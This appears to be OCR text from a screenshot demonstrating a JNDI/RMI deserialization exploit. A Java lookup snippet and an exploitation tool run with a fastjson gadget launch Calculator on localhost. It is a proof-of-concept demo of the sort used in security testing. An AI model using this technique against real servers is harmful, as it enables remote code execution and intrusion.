 public static void main(String[] args) throws Exception {
Context ctx = new InitialContext();
ctx.lookup( name: "rmi://127.0.0.1:1389/aaa");
}
}
C:\Windows\system32\cmd.e
F:\tools\漏洞利用工具\打点\GUI_tools\tools\渗透测试工具>java -jar LDAPDeserialize-tool.jar -g fastjson -c calc -rmi
使用fastjson
执行的命令为: calc
使用RMI反序列化方式
客户端请求: rmi://ip:1389/Exploit
Listening on 0.0.0.0:1389
收到ip:127.0.0.1:49367的请求
计算器
标准
0